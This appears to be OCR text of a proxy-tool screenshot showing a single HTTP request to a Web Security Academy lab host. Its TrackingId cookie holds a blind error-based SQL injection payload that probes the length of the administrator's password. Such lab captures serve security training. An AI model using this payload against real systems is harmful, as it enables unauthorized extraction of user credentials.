 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a54001b04d34427803c081b00d5005d.web-security-academy.net
3 Cookie: TrackingId=XGSFSnu0sESQbwWB'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE NULL
END FROM users WHERE username='administrator' AND LENGTH(password) > 20)-- -; session=
zc0nkW00LWXCSWLvQP49TAEHS83lc4dJ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15